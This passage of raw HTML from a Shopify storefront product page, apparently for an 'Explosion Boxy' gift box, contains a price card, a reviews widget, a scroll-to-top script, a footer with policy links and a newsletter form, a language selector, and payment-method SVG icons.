        $25.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><section id="shopify-section-template--24061586866515__17328340457ff2c795" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Ac3gzZWN5ZDZ6Ry9WS__loox_reviews_loox_dynamic_section_XgNbkC" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="8392530886995"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><div id="shopify-section-template--24061586866515__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--24061586866515__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24061586866515__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--24061586866515__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24061586866515__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--24061586866515__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24061586866515__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--24061586866515__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24061586866515__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--24061586866515__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24061586866515__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--24061586866515__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--24061586866515__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24061586866515__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--24061586866515__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24061586932051__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24061586932051__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24061586932051__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24061586932051__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24061586932051__footer color-accent-1 gradient section-sections--24061586932051__footer-padding animate-section animate--hidden" data-animations='' data-type='IRRG7q/CgQRVQyGR/0cSWRVm4+deEsoAQI2uFOMBbExRnknisMAor4ZEOpxPs1jpQdeYJOOOdilOWX0AULhxi/i150hW40MdBnidFpflJiieWm47QYvycGK7/LzHVLT3ecR/F8vkXEKpzlhtuuF3Lk22a5m0z9jZy9WCIISA3BofdZHkz7XYaxQ/UEP6U/h3DTrpoDUgBbuwsqIYh9I+JlQVkzFZilfiyHradbktlHQXByiszLC3K9ry2QBe6ePSzoQEkJBl9tIjhXsYTn52K8lzkVbtMw4rvCO1kOJ2IaxpbwEaHJBW/MefxtXfX3Vo5ahT4wqjQm3NT7JSxWSRIa24B8YW/qiXaR6+qnPXfgHCYCksBjD5dTC+MXL+ktCiYwNTDoaDoPW/jTbCd7mvrUUPQqQSkIBl59w8bewumJU='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//explosionboxy.com/cdn/shop/files/logobox_8cd34931-bfdb-406a-93be-c1cd9e789b58.png?v=1681723598&width=200, //explosionboxy.com/cdn/shop/files/logobox_8cd34931-bfdb-406a-93be-c1cd9e789b58.png?v=1681723598&width=400 2x"
                              src="//explosionboxy.com/cdn/shop/files/logobox_8cd34931-bfdb-406a-93be-c1cd9e789b58.png?v=1681723598&width=760"
                              alt=""
                              loading="lazy"
                              width="420"
                              height="135"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-us/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-us/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-us/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-us/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/en-us/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24061586932051__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24061586932051__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-us/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-us/products/assembled-explosion-boxy%E2%84%A2-blue-galaxy" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en-us/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-us/products/assembled-explosion-boxy%E2%84%A2-blue-galaxy" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 